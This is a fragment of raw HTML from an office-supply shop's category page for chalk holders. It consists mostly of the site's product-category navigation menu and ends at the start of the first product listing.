<li class="category-6157865"><a href="/List/Audio-Visual-Equipment-Accessories/Projection-Screens" title="Projection Screens">Projection Screens</a></li>
<li class="category-6157866"><a href="/List/Audio-Visual-Equipment-Accessories/Projector-Accessories" title="Projector Accessories">Projector Accessories</a></li>
<li class="category-6158021"><a href="/List/Audio-Visual-Equipment-Accessories/Transparency-Films" title="Transparency Films">Transparency Films</a></li>
<li class="category-6158099"><a href="/List/Audio-Visual-Equipment-Accessories/AV-Mounts-Arms-Hardware" title="AV Mounts, Arms & Hardware">AV Mounts, Arms & Hardware</a></li>
</ul>
</li>
<li class="category-6157411"><a href="/List/Technology/Backup-Systems-Disks" title="Backup Systems & Disks">Backup Systems & Disks</a>
<ul>
<li class="category-6157412"><a href="/List/Backup-Systems-Disks/Backup-Systems" title="Backup Systems">Backup Systems</a></li>
</ul>
</li>
<li class="category-6157373"><a href="/List/Technology/Batteries-Electrical-Supplies" title="Batteries & Electrical Supplies">Batteries & Electrical Supplies</a>
<ul>
<li class="category-6157374"><a href="/List/Batteries-Electrical-Supplies/AdaptersChargers" title="Adapters/Chargers">Adapters/Chargers</a></li>
<li class="category-6157421"><a href="/List/Batteries-Electrical-Supplies/Batteries" title="Batteries">Batteries</a></li>
<li class="category-6157422"><a href="/List/Batteries-Electrical-Supplies/Battery-Chargers" title="Battery Chargers">Battery Chargers</a></li>
<li class="category-6157618"><a href="/List/Batteries-Electrical-Supplies/Extension-Cords" title="Extension Cords">Extension Cords</a></li>
<li class="category-6157656"><a href="/List/Batteries-Electrical-Supplies/Flashlights" title="Flashlights">Flashlights</a></li>
<li class="category-6157748"><a href="/List/Batteries-Electrical-Supplies/Light-Bulbs" title="Light Bulbs">Light Bulbs</a></li>
<li class="category-6157856"><a href="/List/Batteries-Electrical-Supplies/Power-Strips" title="Power Strips">Power Strips</a></li>
<li class="category-6157970"><a href="/List/Batteries-Electrical-Supplies/Surge-Protectors" title="Surge Protectors">Surge Protectors</a></li>
</ul>
</li>
<li class="category-6157465"><a href="/List/Technology/Calculators" title="Calculators">Calculators</a></li>
<li class="category-6157466"><a href="/List/Technology/Calculators" title="Calculators">Calculators</a></li>
<li class="category-6157469"><a href="/List/Technology/Cameras-Camcorders-Accessories" title="Cameras, Camcorders & Accessories">Cameras, Camcorders & Accessories</a>
<ul>
<li class="category-6157470"><a href="/List/Cameras-Camcorders-Accessories/Camera-Accessories" title="Camera Accessories">Camera Accessories</a></li>
<li class="category-6157471"><a href="/List/Cameras-Camcorders-Accessories/Cameras" title="Cameras">Cameras</a></li>
</ul>
</li>
<li class="category-6157533"><a href="/List/Technology/Computer-Cleaners" title="Computer Cleaners">Computer Cleaners</a>
<ul>
<li class="category-6157534"><a href="/List/Computer-Cleaners/Compressed-Air-Dusters" title="Compressed Air Dusters">Compressed Air Dusters</a></li>
</ul>
</li>
<li class="category-6157551"><a href="/List/Technology/Computer-Hardware-Accessories" title="Computer Hardware & Accessories">Computer Hardware & Accessories</a>
<ul>
<li class="category-6157550"><a href="/List/Computer-Hardware-Accessories/CPU-Holders" title="CPU Holders">CPU Holders</a></li>
<li class="category-6157585"><a href="/List/Computer-Hardware-Accessories/Docking-Stations" title="Docking Stations">Docking Stations</a></li>
<li class="category-6157704"><a href="/List/Computer-Hardware-Accessories/Hubs" title="Hubs">Hubs</a></li>
<li class="category-6157788"><a href="/List/Computer-Hardware-Accessories/Monitor-Filters" title="Monitor Filters">Monitor Filters</a></li>
<li class="category-6157789"><a href="/List/Computer-Hardware-Accessories/Monitors" title="Monitors">Monitors</a></li>
<li class="category-6157860"><a href="/List/Computer-Hardware-Accessories/Print-ServersNetwork-Cards" title="Print Servers/Network Cards">Print Servers/Network Cards</a></li>
<li class="category-6157906"><a href="/List/Computer-Hardware-Accessories/Scanners" title="Scanners">Scanners</a></li>
<li class="category-6158046"><a href="/List/Computer-Hardware-Accessories/Web-CamerasWebcams" title="Web Cameras/Webcams">Web Cameras/Webcams</a></li>
</ul>
</li>
<li class="category-6157724"><a href="/List/Technology/Computer-Keyboards-Mice" title="Computer Keyboards & Mice">Computer Keyboards & Mice</a>
<ul>
<li class="category-6157725"><a href="/List/Computer-Keyboards-Mice/Keyboard-Mouse-Combinations" title="Keyboard & Mouse Combinations">Keyboard & Mouse Combinations</a></li>
<li class="category-6157727"><a href="/List/Computer-Keyboards-Mice/Keyboards" title="Keyboards">Keyboards</a></li>
<li class="category-6157779"><a href="/List/Computer-Keyboards-Mice/Mice" title="Mice">Mice</a></li>
</ul>
</li>
<li class="category-6157937"><a href="/List/Technology/Computer-Software" title="Computer Software">Computer Software</a>
<ul>
<li class="category-6157938"><a href="/List/Computer-Software/Software" title="Software">Software</a></li>
</ul>
</li>
<li class="category-6157480"><a href="/List/Technology/Data-Storage-Media-Supplies" title="Data Storage Media & Supplies">Data Storage Media & Supplies</a>
<ul>
<li class="category-6157481"><a href="/List/Data-Storage-Media-Supplies/Card-Readers" title="Card Readers">Card Readers</a></li>
<li class="category-6157495"><a href="/List/Data-Storage-Media-Supplies/Cassettes" title="Cassettes">Cassettes</a></li>
<li class="category-6158116"><a href="/List/Data-Storage-Media-Supplies/CDDVD-Duplication-Systems" title="CD/DVD Duplication Systems">CD/DVD Duplication Systems</a></li>
<li class="category-6157499"><a href="/List/Data-Storage-Media-Supplies/CDsDVDs" title="CDs/DVDs">CDs/DVDs</a></li>
<li class="category-6157514"><a href="/List/Data-Storage-Media-Supplies/Cleaning-Cartridges" title="Cleaning Cartridges">Cleaning Cartridges</a></li>
<li class="category-6157535"><a href="/List/Data-Storage-Media-Supplies/Computer-Drives" title="Computer Drives">Computer Drives</a></li>
<li class="category-6157563"><a href="/List/Data-Storage-Media-Supplies/Data-Cartridges-Tapes" title="Data Cartridges Tapes">Data Cartridges Tapes</a></li>
<li class="category-6157720"><a href="/List/Data-Storage-Media-Supplies/Jewel-Cases" title="Jewel Cases">Jewel Cases</a></li>
<li class="category-6157772"><a href="/List/Data-Storage-Media-Supplies/Media-Labeling" title="Media Labeling">Media Labeling</a></li>
<li class="category-6157773"><a href="/List/Data-Storage-Media-Supplies/Media-Sleeves" title="Media Sleeves">Media Sleeves</a></li>
<li class="category-6157774"><a href="/List/Data-Storage-Media-Supplies/Media-TraysRacks" title="Media Trays/Racks">Media Trays/Racks</a></li>
<li class="category-6157775"><a href="/List/Data-Storage-Media-Supplies/Media-WalletsCases" title="Media Wallets/Cases">Media Wallets/Cases</a></li>
<li class="category-6157778"><a href="/List/Data-Storage-Media-Supplies/Memory-Cards" title="Memory Cards">Memory Cards</a></li>
<li class="category-6158028"><a href="/List/Data-Storage-Media-Supplies/USBJump-Drives" title="USB/Jump Drives">USB/Jump Drives</a></li>
</ul>
</li>
<li class="category-6157394"><a href="/List/Technology/Electronics" title="Electronics">Electronics</a>
<ul>
<li class="category-6157395"><a href="/List/Electronics/Antennas" title="Antennas">Antennas</a></li>
<li class="category-6157603"><a href="/List/Electronics/DVD-PlayerRecorders-DVDVHS-Combos" title="DVD Player/Recorders & DVD/VHS Combos">DVD Player/Recorders & DVD/VHS Combos</a></li>
<li class="category-6157696"><a href="/List/Electronics/Headphones" title="Headphones">Headphones</a></li>
<li class="category-6157851"><a href="/List/Electronics/Portable-Media-Players" title="Portable Media Players">Portable Media Players</a></li>
<li class="category-6157872"><a href="/List/Electronics/Radios" title="Radios">Radios</a></li>
<li class="category-6157877"><a href="/List/Electronics/Remote-Controls" title="Remote Controls">Remote Controls</a></li>
<li class="category-6157942"><a href="/List/Electronics/Speakers" title="Speakers">Speakers</a></li>
<li class="category-6157990"><a href="/List/Electronics/Televisions" title="Televisions">Televisions</a></li>
<li class="category-6158024"><a href="/List/Electronics/Two-Way-Radios" title="Two-Way Radios">Two-Way Radios</a></li>
</ul>
</li>
<li class="category-6157423"><a href="/List/Technology/Imaging-Supplies-Parts" title="Imaging Supplies & Parts">Imaging Supplies & Parts</a>
<ul>
<li class="category-6157424"><a href="/List/Imaging-Supplies-Parts/Belts-PrinterFaxCopier" title="Belts (Printer/Fax/Copier)">Belts (Printer/Fax/Copier)</a></li>
<li class="category-6157597"><a href="/List/Imaging-Supplies-Parts/DrumsPhoto-Developers-wToner" title="Drums/Photo Developers w/Toner">Drums/Photo Developers w/Toner</a></li>
<li class="category-6157672"><a href="/List/Imaging-Supplies-Parts/Fuser-Oils" title="Fuser Oils">Fuser Oils</a></li>
<li class="category-6157673"><a href="/List/Imaging-Supplies-Parts/Fusers" title="Fusers">Fusers</a></li>
<li class="category-6157710"><a href="/List/Imaging-Supplies-Parts/Imaging-DrumsPhotoconductors" title="Imaging Drums/Photoconductors">Imaging Drums/Photoconductors</a></li>
<li class="category-6157714"><a href="/List/Imaging-Supplies-Parts/Ink-Rollers" title="Ink Rollers">Ink Rollers</a></li>
<li class="category-6157715"><a href="/List/Imaging-Supplies-Parts/InkCorrection-Ribbons" title="Ink/Correction Ribbons">Ink/Correction Ribbons</a></li>
<li class="category-6157718"><a href="/List/Imaging-Supplies-Parts/Inks-Toners" title="Inks & Toners">Inks & Toners</a></li>
<li class="category-6157767"><a href="/List/Imaging-Supplies-Parts/Maintenance-KitsSupplies" title="Maintenance Kits/Supplies">Maintenance Kits/Supplies</a></li>
<li class="category-6157838"><a href="/List/Imaging-Supplies-Parts/Photo-Developers" title="Photo Developers">Photo Developers</a></li>
<li class="category-6157863"><a href="/List/Imaging-Supplies-Parts/Printheads" title="Printheads">Printheads</a></li>
<li class="category-6157864"><a href="/List/Imaging-Supplies-Parts/Printwheels" title="Printwheels">Printwheels</a></li>
<li class="category-6157952"><a href="/List/Imaging-Supplies-Parts/Staple-Cartridges-for-PrinterFaxCopier" title="Staple Cartridges for Printer/Fax/Copier">Staple Cartridges for Printer/Fax/Copier</a></li>
<li class="category-6157992"><a href="/List/Imaging-Supplies-Parts/Thermal-Transfer-CartridgesFilmsRibbonsRolls" title="Thermal Transfer Cartridges/Films/Ribbons/Rolls">Thermal Transfer Cartridges/Films/Ribbons/Rolls</a></li>
<li class="category-6158019"><a href="/List/Imaging-Supplies-Parts/Transfer-RollsKits" title="Transfer Rolls/Kits">Transfer Rolls/Kits</a></li>
<li class="category-6158038"><a href="/List/Imaging-Supplies-Parts/Waste-Collection" title="Waste Collection">Waste Collection</a></li>
</ul>
</li>
<li class="category-6158118"><a href="/List/Technology/Label-Makers-and-Supplies" title="Label Makers and Supplies">Label Makers and Supplies</a>
<ul>
<li class="category-6158097"><a href="/List/Label-Makers-and-Supplies/Label-Maker-Supplies" title="Label Maker Supplies">Label Maker Supplies</a></li>
<li class="category-6157733"><a href="/List/Label-Makers-and-Supplies/Label-Makers" title="Label Makers">Label Makers</a></li>
</ul>
</li>
<li class="category-6157737"><a href="/List/Technology/Laminator-Laminator-Supplies" title="Laminator & Laminator Supplies">Laminator & Laminator Supplies</a>
<ul>
<li class="category-6157738"><a href="/List/Laminator-Laminator-Supplies/Laminator-Supplies" title="Laminator Supplies">Laminator Supplies</a></li>
<li class="category-6157739"><a href="/List/Laminator-Laminator-Supplies/Laminators" title="Laminators">Laminators</a></li>
</ul>
</li>
<li class="category-6157784"><a href="/List/Technology/Mobile-Devices-and-Accessories" title="Mobile Devices and Accessories">Mobile Devices and Accessories</a>
<ul>
<li class="category-6157785"><a href="/List/Mobile-Devices-and-Accessories/Mobile-Device-Accessories" title="Mobile Device Accessories">Mobile Device Accessories</a></li>
<li class="category-6157786"><a href="/List/Mobile-Devices-and-Accessories/Mobile-Devices" title="Mobile Devices">Mobile Devices</a></li>
</ul>
</li>
<li class="category-6157795"><a href="/List/Technology/Mouse-Pads-Wrist-Rests" title="Mouse Pads & Wrist Rests">Mouse Pads & Wrist Rests</a></li>
<li class="category-6157796"><a href="/List/Technology/Mouse-Pads-Wrist-Rests" title="Mouse Pads & Wrist Rests">Mouse Pads & Wrist Rests</a></li>
<li class="category-6157462"><a href="/List/Technology/Networking-Cables-Accessories" title="Networking, Cables & Accessories">Networking, Cables & Accessories</a>
<ul>
<li class="category-6157461"><a href="/List/Networking-Cables-Accessories/Cable-Management" title="Cable Management">Cable Management</a></li>
<li class="category-6157463"><a href="/List/Networking-Cables-Accessories/Cables" title="Cables">Cables</a></li>
<li class="category-6157804"><a href="/List/Networking-Cables-Accessories/Network-Racks-Components" title="Network Racks & Components">Network Racks & Components</a></li>
<li class="category-6157805"><a href="/List/Networking-Cables-Accessories/Networking-Devices" title="Networking Devices">Networking Devices</a></li>
<li class="category-6157891"><a href="/List/Networking-Cables-Accessories/Routers" title="Routers">Routers</a></li>
<li class="category-6157971"><a href="/List/Networking-Cables-Accessories/Switches" title="Switches">Switches</a></li>
</ul>
</li>
<li class="category-6157458"><a href="/List/Technology/Paper-Printable-Media" title="Paper & Printable Media">Paper & Printable Media</a>
<ul>
<li class="category-6157459"><a href="/List/Paper-Printable-Media/Business-Cards" title="Business Cards">Business Cards</a></li>
<li class="category-6157478"><a href="/List/Paper-Printable-Media/Card-File-Refills" title="Card File Refills">Card File Refills</a></li>
<li class="category-6157536"><a href="/List/Paper-Printable-Media/Computer-Printout-Paper" title="Computer Printout Paper">Computer Printout Paper</a></li>
<li class="category-6157548"><a href="/List/Paper-Printable-Media/Cover-Stock" title="Cover Stock">Cover Stock</a></li>
<li class="category-6157586"><a href="/List/Paper-Printable-Media/Document-Holders" title="Document Holders">Document Holders</a></li>
<li class="category-6157642"><a href="/List/Paper-Printable-Media/Filler-Paper" title="Filler Paper">Filler Paper</a></li>
<li class="category-6157682"><a href="/List/Paper-Printable-Media/Greeting-Cards" title="Greeting Cards">Greeting Cards</a></li>
<li class="category-6157711"><a href="/List/Paper-Printable-Media/Index-Cards" title="Index Cards">Index Cards</a></li>
<li class="category-6157717"><a href="/List/Paper-Printable-Media/Inks-Paper-Combinations" title="Inks & Paper Combinations">Inks & Paper Combinations</a></li>
<li class="category-6157761"><a href="/List/Paper-Printable-Media/Magnetic-Card-Holder-Refills" title="Magnetic Card Holder Refills">Magnetic Card Holder Refills</a></li>
<li class="category-6158107"><a href="/List/Paper-Printable-Media/Magnetic-Printable-Sheets" title="Magnetic Printable Sheets">Magnetic Printable Sheets</a></li>
<li class="category-6157777"><a href="/List/Paper-Printable-Media/Memo-Sheets" title="Memo Sheets">Memo Sheets</a></li>
<li class="category-6157806"><a href="/List/Paper-Printable-Media/Office-Paper" title="Office Paper">Office Paper</a></li>
<li class="category-6157818"><a href="/List/Paper-Printable-Media/Paper-PadsNote-Pads" title="Paper Pads/Note Pads">Paper Pads/Note Pads</a></li>
<li class="category-6157839"><a href="/List/Paper-Printable-Media/Photo-Paper" title="Photo Paper">Photo Paper</a></li>
<li class="category-6157883"><a href="/List/Paper-Printable-Media/ResumeStationery-Paper" title="Resume/Stationery Paper">Resume/Stationery Paper</a></li>
<li class="category-6157888"><a href="/List/Paper-Printable-Media/Roll-Paper" title="Roll Paper">Roll Paper</a></li>
<li class="category-6157916"><a href="/List/Paper-Printable-Media/Self-Stick-Pads" title="Self-Stick Pads">Self-Stick Pads</a></li>
<li class="category-6157967"><a href="/List/Paper-Printable-Media/Suggestion-Box-Cards" title="Suggestion Box Cards">Suggestion Box Cards</a></li>
<li class="category-6157331"><a href="/List/Paper-Printable-Media/Teachers-Lesson-Planners" title="Teacher's Lesson Planners">Teacher's Lesson Planners</a></li>
<li class="category-6157991"><a href="/List/Paper-Printable-Media/Tent-Cards" title="Tent Cards">Tent Cards</a></li>
</ul>
</li>
<li class="category-6157861"><a href="/List/Technology/Printer-Accessories" title="Printer Accessories">Printer Accessories</a></li>
<li class="category-6157862"><a href="/List/Technology/Printer-Accessories" title="Printer Accessories">Printer Accessories</a></li>
<li class="category-6157539"><a href="/List/Technology/Printers-CopierFaxMultifunction-Machines" title="Printers & Copier/Fax/Multifunction Machines">Printers & Copier/Fax/Multifunction Machines</a>
<ul>
<li class="category-6157540"><a href="/List/Printers-CopierFaxMultifunction-Machines/CopierFaxMultifunction-Machines" title="Copier/Fax/Multifunction Machines">Copier/Fax/Multifunction Machines</a></li>
<li class="category-6157592"><a href="/List/Printers-CopierFaxMultifunction-Machines/Dot-Matrix-Printers" title="Dot Matrix Printers">Dot Matrix Printers</a></li>
<li class="category-6157716"><a href="/List/Printers-CopierFaxMultifunction-Machines/Inkjet-Printers" title="Inkjet Printers">Inkjet Printers</a></li>
<li class="category-6157741"><a href="/List/Printers-CopierFaxMultifunction-Machines/Laser-Printers" title="Laser Printers">Laser Printers</a></li>
<li class="category-6157939"><a href="/List/Printers-CopierFaxMultifunction-Machines/Solid-Ink-Printers" title="Solid Ink Printers">Solid Ink Printers</a></li>
</ul>
</li>
<li class="category-6157913"><a href="/List/Technology/Security-and-Surveillance-Systems-and-Accessories" title="Security and Surveillance Systems and Accessories">Security and Surveillance Systems and Accessories</a>
<ul>
<li class="category-6157914"><a href="/List/Security-and-Surveillance-Systems-and-Accessories/Security-and-Surveillance-Accessories" title="Security and Surveillance Accessories">Security and Surveillance Accessories</a></li>
</ul>
</li>
<li class="category-6157927"><a href="/List/Technology/Shredders-Accessories" title="Shredders & Accessories">Shredders & Accessories</a>
<ul>
<li class="category-6157928"><a href="/List/Shredders-Accessories/Shredder-Bags" title="Shredder Bags">Shredder Bags</a></li>
<li class="category-6157929"><a href="/List/Shredders-Accessories/Shredder-Lubricants" title="Shredder Lubricants">Shredder Lubricants</a></li>
<li class="category-6157930"><a href="/List/Shredders-Accessories/Shredders" title="Shredders">Shredders</a></li>
</ul>
</li>
<li class="category-6157392"><a href="/List/Technology/Telephones-Telephone-Accessories" title="Telephones & Telephone Accessories">Telephones & Telephone Accessories</a>
<ul>
<li class="category-6157393"><a href="/List/Telephones-Telephone-Accessories/Answering-Machines" title="Answering Machines">Answering Machines</a></li>
<li class="category-6157697"><a href="/List/Telephones-Telephone-Accessories/Headset-Accessories" title="Headset Accessories">Headset Accessories</a></li>
<li class="category-6157698"><a href="/List/Telephones-Telephone-Accessories/Headsets" title="Headsets">Headsets</a></li>
<li class="category-6157944"><a href="/List/Telephones-Telephone-Accessories/SplittersCouplers" title="Splitters/Couplers">Splitters/Couplers</a></li>
<li class="category-6157988"><a href="/List/Telephones-Telephone-Accessories/Telephone-Accessories" title="Telephone Accessories">Telephone Accessories</a></li>
<li class="category-6157989"><a href="/List/Telephones-Telephone-Accessories/Telephones" title="Telephones">Telephones</a></li>
</ul>
</li>
<li class="category-6157542"><a href="/List/Technology/Tools" title="Tools">Tools</a>
<ul>
<li class="category-6157543"><a href="/List/Tools/Cordless-Screwdrivers" title="Cordless Screwdrivers">Cordless Screwdrivers</a></li>
</ul>
</li>
<li class="category-6158015"><a href="/List/Technology/Transcription-Transcription-Accessories" title="Transcription & Transcription Accessories">Transcription & Transcription Accessories</a>
<ul>
<li class="category-6158016"><a href="/List/Transcription-Transcription-Accessories/TranscriberDictation-Machines" title="Transcriber/Dictation Machines">Transcriber/Dictation Machines</a></li>
<li class="category-6158017"><a href="/List/Transcription-Transcription-Accessories/Transcription-Kits" title="Transcription Kits">Transcription Kits</a></li>
</ul>
</li>
<li class="category-6158025"><a href="/List/Technology/Typewriters-Typewriter-Accessories" title="Typewriters & Typewriter Accessories">Typewriters & Typewriter Accessories</a>
<ul>
<li class="category-6158026"><a href="/List/Typewriters-Typewriter-Accessories/Typewriter-Accessories" title="Typewriter Accessories">Typewriter Accessories</a></li>
<li class="category-6158027"><a href="/List/Typewriters-Typewriter-Accessories/Typewriters" title="Typewriters">Typewriters</a></li>
</ul>
</li>
<li class="category-6158036"><a href="/List/Technology/Warranties" title="Warranties">Warranties</a>
<ul>
<li class="category-6158037"><a href="/List/Warranties/Warranties-Support-Packs" title="Warranties & Support Packs">Warranties & Support Packs</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6158055"><a href="/List/Furniture" title="Furniture">Furniture</a>
<ul>
<li class="category-6157640"><a href="/List/Furniture/Bookcases-Shelving" title="Bookcases & Shelving">Bookcases & Shelving</a>
<ul>
<li class="category-6157641"><a href="/List/Bookcases-Shelving/File-ShelvesComponents" title="File Shelves/Components">File Shelves/Components</a></li>
<li class="category-6157880"><a href="/List/Bookcases-Shelving/Replacement-Shelves" title="Replacement Shelves">Replacement Shelves</a></li>
<li class="category-6157923"><a href="/List/Bookcases-Shelving/Shelving-Parts" title="Shelving Parts">Shelving Parts</a></li>
<li class="category-6157924"><a href="/List/Bookcases-Shelving/Shelving-UnitsBookcases" title="Shelving Units/Bookcases">Shelving Units/Bookcases</a></li>
</ul>
</li>
<li class="category-6157502"><a href="/List/Furniture/Chair-Mats-Floor-Mats" title="Chair Mats & Floor Mats">Chair Mats & Floor Mats</a>
<ul>
<li class="category-6157503"><a href="/List/Chair-Mats-Floor-Mats/Chair-Mats" title="Chair Mats">Chair Mats</a></li>
</ul>
</li>
<li class="category-6157496"><a href="/List/Furniture/Chairs-Stools-Seating-Accessories" title="Chairs, Stools & Seating Accessories">Chairs, Stools & Seating Accessories</a>
<ul>
<li class="category-6157497"><a href="/List/Chairs-Stools-Seating-Accessories/Casters-Glides" title="Casters & Glides">Casters & Glides</a></li>
<li class="category-6157500"><a href="/List/Chairs-Stools-Seating-Accessories/Chair-Accessories" title="Chair Accessories">Chair Accessories</a></li>
<li class="category-6157501"><a href="/List/Chairs-Stools-Seating-Accessories/Chair-Arms" title="Chair Arms">Chair Arms</a></li>
<li class="category-6157337"><a href="/List/Chairs-Stools-Seating-Accessories/ChairsStools" title="Chairs/Stools">Chairs/Stools</a></li>
</ul>
</li>
<li class="category-6157449"><a href="/List/Furniture/Desks-Workstations" title="Desks & Workstations">Desks & Workstations</a>
<ul>
<li class="category-6157450"><a href="/List/Desks-Workstations/Bridges" title="Bridges">Bridges</a></li>
<li class="category-6157544"><a href="/List/Desks-Workstations/Corner-Connectors" title="Corner Connectors">Corner Connectors</a></li>
<li class="category-6157553"><a href="/List/Desks-Workstations/Credenza-Parts" title="Credenza Parts">Credenza Parts</a></li>
<li class="category-6157554"><a href="/List/Desks-Workstations/Credenzas" title="Credenzas">Credenzas</a></li>
<li class="category-6157574"><a href="/List/Desks-Workstations/Desks" title="Desks">Desks</a></li>
<li class="category-6157667"><a href="/List/Desks-Workstations/Furniture-Doors" title="Furniture Doors">Furniture Doors</a></li>
<li class="category-6157668"><a href="/List/Desks-Workstations/Furniture-Hardware" title="Furniture Hardware">Furniture Hardware</a></li>
<li class="category-6157707"><a href="/List/Desks-Workstations/Hutch-Accessories" title="Hutch Accessories">Hutch Accessories</a></li>
<li class="category-6157336"><a href="/List/Desks-Workstations/Hutches" title="Hutches">Hutches</a></li>
<li class="category-6157726"><a href="/List/Desks-Workstations/Keyboard-DrawersPlatforms" title="Keyboard Drawers/Platforms">Keyboard Drawers/Platforms</a></li>
<li class="category-6157830"><a href="/List/Desks-Workstations/Peninsulas" title="Peninsulas">Peninsulas</a></li>
<li class="category-6157884"><a href="/List/Desks-Workstations/Returns" title="Returns">Returns</a></li>
<li class="category-6157966"><a href="/List/Desks-Workstations/Study-Carrels" title="Study Carrels">Study Carrels</a></li>
<li class="category-6157969"><a href="/List/Desks-Workstations/Surface-Protectors" title="Surface Protectors">Surface Protectors</a></li>
<li class="category-6158030"><a href="/List/Desks-Workstations/Utility-Drawers" title="Utility Drawers">Utility Drawers</a></li>
</ul>
</li>
<li class="category-6157606"><a href="/List/Furniture/Early-Learning-Furniture" title="Early Learning Furniture">Early Learning Furniture</a>
<ul>
<li class="category-6157607"><a href="/List/Early-Learning-Furniture/Early-Learning-Furniture" title="Early Learning Furniture">Early Learning Furniture</a></li>
</ul>
</li>
<li class="category-6157669"><a href="/List/Furniture/Furniture-Repair-Supplies" title="Furniture Repair & Supplies">Furniture Repair & Supplies</a>
<ul>
<li class="category-6157670"><a href="/List/Furniture-Repair-Supplies/Furniture-Repair-Kits" title="Furniture Repair Kits">Furniture Repair Kits</a></li>
<li class="category-6157671"><a href="/List/Furniture-Repair-Supplies/Furniture-Sliders" title="Furniture Sliders">Furniture Sliders</a></li>
</ul>
</li>
<li class="category-6157522"><a href="/List/Furniture/Garment-Racks-Hangers" title="Garment Racks & Hangers">Garment Racks & Hangers</a>
<ul>
<li class="category-6157342"><a href="/List/Garment-Racks-Hangers/Clothes-Racks" title="Clothes Racks">Clothes Racks</a></li>
<li class="category-6157341"><a href="/List/Garment-Racks-Hangers/HangersHooks" title="Hangers/Hooks">Hangers/Hooks</a></li>
</ul>
</li>
<li class="category-6157743"><a href="/List/Furniture/Lecterns" title="Lecterns">Lecterns</a>
<ul>
<li class="category-6157744"><a href="/List/Lecterns/Lectern-Bases" title="Lectern Bases">Lectern Bases</a></li>
</ul>
</li>
<li class="category-6157752"><a href="/List/Furniture/Literature-Racks-Display-Cases" title="Literature Racks & Display Cases">Literature Racks & Display Cases</a></li>
<li class="category-6157819"><a href="/List/Furniture/Partitions-Panels" title="Partitions & Panels">Partitions & Panels</a>
<ul>
<li class="category-6157820"><a href="/List/Partitions-Panels/Partition-Panel-Accessories" title="Partition & Panel Accessories">Partition & Panel Accessories</a></li>
<li class="category-6157821"><a href="/List/Partitions-Panels/Partition-Panel-Systems" title="Partition & Panel Systems">Partition & Panel Systems</a></li>
<li class="category-6157822"><a href="/List/Partitions-Panels/Partition-Panel-Systems-Hardware" title="Partition & Panel Systems Hardware">Partition & Panel Systems Hardware</a></li>
</ul>
</li>
<li class="category-6157873"><a href="/List/Furniture/Reception-Seating-Sofas" title="Reception Seating & Sofas">Reception Seating & Sofas</a></li>
<li class="category-6157874"><a href="/List/Furniture/Reception-Seating-Sofas" title="Reception Seating & Sofas">Reception Seating & Sofas</a></li>
<li class="category-6157972"><a href="/List/Furniture/Tables" title="Tables">Tables</a>
<ul>
<li class="category-6157973"><a href="/List/Tables/Table-Accessories" title="Table Accessories">Table Accessories</a></li>
<li class="category-6157974"><a href="/List/Tables/Table-BasesLegs" title="Table Bases/Legs">Table Bases/Legs</a></li>
<li class="category-6157975"><a href="/List/Tables/Table-Tops" title="Table Tops">Table Tops</a></li>
</ul>
</li>
<li class="category-6157409"><a href="/List/Furniture/Back-Supports-Footrests-Foot-Stools" title="Back Supports, Footrests & Foot Stools">Back Supports, Footrests & Foot Stools</a>
<ul>
<li class="category-6157410"><a href="/List/Back-Supports-Footrests-Foot-Stools/Back-Supports" title="Back Supports">Back Supports</a></li>
<li class="category-6157372"><a href="/List/Back-Supports-Footrests-Foot-Stools/Footrests" title="Footrests">Footrests</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div><div id="left-col-links"><a href="http://az-solutions.com/Catalog/Full_Catalog_Priced.pdf" target="blank"><img alt="" src="/images/116353/layout/web_banner_1.png" caption="false" width="140" height="182" /></a> <a href="http://biggestbook.com/ui/catalog.html#/home" target="blank"><img alt="" src="/images/116353/biggestbook.jpg" caption="false" /></a> <a href="http://rubbermaid-greensolutions.com/index.php?cPath=0" target="blank"><img alt="" src="/images/116353/layout/web_banner_3.png" caption="false" width="180" height="87" /></a> <a href="/files/116353/clarkefeatureproductguide.pdf" target="blank"><img alt="" src="/Images/116353/layout/clarke-catalog.jpg" caption="false" width="180" height="60" /></a> <a href="/files/116353/advancefeatureproductguide.pdf" target="blank"><img alt="" src="/Images/116353/layout/advance-catalog.jpg" caption="false" width="180" height="60" /></a></div>
                    
                </div>
                <div id="maincolumn" class="column">
                    
<div class="breadcrumb" itemprop="breadcrumb">
    <a href="/">Home</a> > <a href="/List">Products</a> > <a href="/List/Office-Supplies">Office Supplies</a> > <a href="/List/Office-Supplies/Writing-Correction-Supplies">Writing & Correction Supplies</a> > <a href="/List/Writing-Correction-Supplies/Chalk-Holders">Chalk Holders</a>
</div>

                    
                    
                    <div>
                        
                        
                        

    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$ScriptManager1', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>


    <div class="clearfix">
        <h1 class="categoryListHeaderName">
            Chalk Holders
        </h1>
        
        <div class="categoryListingsDescription">
            
        </div>
    </div>

    <span id="MainContent_controlCategoriesList1_lbltest"></span>
<div id="categoryImages">
    

    
</div>

<div style="clear: both">
</div>




    <div id="MainContent_controlProductsList1_secProdsPerPage" class="productsperpage">
    Display:
    <select name="ctl00$MainContent$controlProductsList1$ddlPPP" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$MainContent$controlProductsList1$ddlPPP\&#39;,\&#39;\&#39;)&#39;, 0)" id="MainContent_controlProductsList1_ddlPPP">
	<option selected="selected" value="16">16</option>
	<option value="48">48</option>
	<option value="80">80</option>
	<option value="112">112</option>
	<option value="100000">All</option>

</select>
</div>

<div id="MainContent_controlProductsList1_secSortBy" class="sortby">
    Sort by:
    <select name="ctl00$MainContent$controlProductsList1$ddlSortBy" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$MainContent$controlProductsList1$ddlSortBy\&#39;,\&#39;\&#39;)&#39;, 0)" id="MainContent_controlProductsList1_ddlSortBy">
	<option selected="selected" value="featured">Featured Items</option>
	<option value="name">Name</option>
	<option value="pricelowest">Price (low to high)</option>
	<option value="pricehighest">Price (high to low)</option>
	<option value="sku">Sku</option>

</select>
</div>



<span id="MainContent_controlProductsList1_lblTest"></span>


<div style="clear: both">
</div>



<div id="productImages">
    
            
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_0" href="/View/Charles-Leonard%c2%ae-Aluminum-Chalk-Holder-Silver">Charles Leonard® Aluminum Chalk Holder, Silver</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    AVE74541
                </div>
                <div class="productListImageContainer">
